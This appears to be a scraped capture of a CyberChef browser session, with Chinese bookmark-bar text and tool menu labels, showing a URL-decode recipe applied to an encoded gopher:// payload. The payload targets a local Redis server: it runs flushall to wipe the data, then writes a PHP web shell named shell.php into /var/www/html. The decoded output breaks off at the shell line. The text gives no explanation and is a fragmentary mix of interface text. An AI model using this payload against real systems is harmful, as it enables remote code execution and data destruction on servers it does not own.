 file:///E:/工具/CyberChef_v9.21.0/CyberChef_v9.21.0.html#recipe=URL_Decode()&input=CmdvcGh
爱淘宝PC新版 天猫精选-理想生活上... 火狐官方站点 新手上路 常用网址 京东商城 火狐官方站点 常用网址 京东商城 Wallless Google 软件管理站点 常用网站 3gstudent Twitter 移动设备上的书签
Version 9.21.0
Last build: A year ago - v9 supports multiple inputs and a Node API allowing you to program with CyberChef!
Options
About / Support
Operations
Search...
Favourites
To Base64
From Base64
To Hex
From Hex
To Hexdump
From Hexdump
URL Decode
Regular expression
Entropy
Fork
Magic
Data format
Encryption / Encoding
Recipe
URL Decode
Input
start: 424
end: 424
length: 0
length: 424
lines: 2
gopher://127.0.0.1:6379/_%2A1%0D%0A%248%0D%0Aflushall%0D%0A%2A3%0D%0A%243%0D%0Aset%0D%0A%241%0D
%0A1%0D%0A%2433%0D%0A%0A%0A%3C%3Fphp%20eval%28%24_POST%5Bshell%5D%29%3B%20%3F%3E%0A%0A%0D%0A
%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%243%0D%0Adir%0D%0A%2413%0D%0A/var/www/html
%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%2410%0D%0Adbfilename%0D%0A%249%0D
%0Ashell.php%0D%0A%2A1%0D%0A%244%0D%0Asave%0D%0A%0A
Output
time: 0ms
length: 230
lines: 38
gopher://127.0.0.1:6379/_*1
$8
flushall
*3
$3
set
$1
1
$33
<?php eval($_POST[shell]); ?>